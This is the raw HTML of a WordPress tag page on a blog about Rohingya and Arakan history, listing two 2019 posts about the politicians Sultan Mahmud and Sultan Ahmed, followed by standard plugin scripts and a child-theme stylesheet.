        <h2 class='screen-reader-text'>Social Navigation</h2>
        <ul class='header__social-nav social-icons list-bare'>
          
                       <li>
              <div class='toggle-search-button'>
                <span class="genericon genericon-search toggle-search-button__icon"></span>
              </div>
            </li>
                  </ul>
      </div>

     </div><!-- off-canvas-content -->

  </div><!-- row -->
</div><!-- header -->
          
<div class='modal-search-container'>

  <form class='modal-search' method='get' action='https://www.masteramanullah.com/'>
    <fieldset class='modal-search__fieldset'>
      <div class='row'>
        <div class='column column--center medium-8 large-8'>
          <input class='modal-search__field' placeholder='type and hit enter' name='s' autofocus>
        </div>
      </div>
    </fieldset>
  </form>

  <div data-icon='ei-close' data-size='s' class='close-search-button modal-search-container__close'></div>

</div>    
    <div id='content' class='site-content'>
<div class='wrapper'>

  <div class='row row--full'>
    <div class='column large-12'>
      <div class='box box--has-border'>

                  <div data-icon='ei-tag' data-size='s' class='box__icon'></div>
        
        <div class='box__body'>
          <h4 class='box__title'>
            Tag: <span>Sultan Ahmed</span>          </h4>
                  </div>

      </div>
    </div>
  </div><!-- row -->

  
    <div class='row row--full'>
      <div class='post-list'>
        
          
<article class="post-card-wrap column medium-6 large-4 post-462 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-arakan tag-rakhine tag-rohingya tag-rohingya-mp tag-sultan-ahmed">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/mr-sultan-mahmud-and-statehood-of-arakan/' class='block' title='Mr Sultan Mahmud and Statehood of Arakan'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Arakan-Mountain.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-05T10:04:05+01:00'>05/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Mr Sultan Mahmud and Statehood of Arakan' href='https://www.masteramanullah.com/mr-sultan-mahmud-and-statehood-of-arakan/'>Mr Sultan Mahmud and Statehood of Arakan</a>
      </h2>
    </div>

  </div>
</article>
        
          
<article class="post-card-wrap column medium-6 large-4 post-457 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-rohingya tag-rohingya-mp tag-sultan-ahmed">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/' class='block' title='Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Ahmed-3-1.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-05T09:48:59+01:00'>05/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto' href='https://www.masteramanullah.com/mr-sultan-ahmed-b-a-b-l-and-his-1960-election-manifesto/'>Mr Sultan Ahmed B.A, B.L and His 1960 Election Manifesto</a>
      </h2>
    </div>

  </div>
</article>
              </div>
    </div>

    <div class='row row--full'>
      
    </div>

  
</div><!-- wrapper -->


    <footer class='site-footer'>
      <div class='row row--full'>

        
          <div class='site-footer__top clearfix'>
            <div class='site-footer__section column medium-3 large-3'>
              <aside id="categories-6" class="widget widget_categories"><h2 class="widget__title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.masteramanullah.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.masteramanullah.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.masteramanullah.com/category/laws/">Laws &amp; Policies</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.masteramanullah.com/category/the-military/">The Military</a>
</li>
			</ul>

			</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget__title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/">Muslims in Burma in the Days of Kings</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/">The Demographics of Slave-Raiding in Arakan</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/">The Policy of Marginalization and Discrimination</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/m-a-rashid-former-minister-of-union-of-burma/">M.A. Rashid Former Minister of Union of Burma</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-chinese-economic-colonization-of-myanmar/">The Chinese Economic Colonization of Myanmar</a>
									</li>
					</ul>

		</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget__title">Follow Me</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/profile.php?id=100008079004146&amp;ref=br_rs" title="Facebook" rel="noopener" target="_blank"></a></div></aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="search-5" class="widget widget_search"><h2 class="widget__title">Search</h2>
<form role='search' method='get' class='search-form' action='https://www.masteramanullah.com/'>
  <label>
    <span class='screen-reader-text'>Search for:</span>
    <input type='search' class='search-field' placeholder='Search' value='' name='s'>
  </label>
  <button type='submit' class='search-submit genericon button'>
    <span class='screen-reader-text'>Search</span>
  </button>
</form></aside>            </div>
          </div>

          
        <div class='column large-12'>
          <div class='site-footer__bottom clearfix'>
            <div class='font-tiny'>
                              © 2025 Master Aman Ullah. Designed by Haikal Mansor. All Rights Reserved.                          </div><!-- font-tiny -->
          </div><!-- footer__bottom -->
        </div><!-- column -->

      </div><!-- row -->
    </footer><!-- footer -->

  </div><!-- End site-content -->
</div> <!-- End off-canvas-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/east-child/*","/wp-content/themes/east/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.masteramanullah.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/frontend.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/photobox.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.76.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/tag/sultan-ahmed/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.76.0" id="mailoptin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8" id="east-main-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.masteramanullah.com/wp-includes/js/wp-emoji-release.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.masteramanullah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 129
content:
/*!
Theme Name: East Child
Author: Aspire Themes
Template: east
Version: 1.1.8
Author URI: http://aspirethemes.com
Theme URI: http://aspirethemes.com
Description: Clean and Minimal WordPress Blog Theme
License: ''
License URI: ''
Tags: light, one-column, two-columns, featured-images, rtl, sticky-post, translation-ready, custom-menu
Text Domain: east-child
*/

/* Your StyleSheets */

body {  }
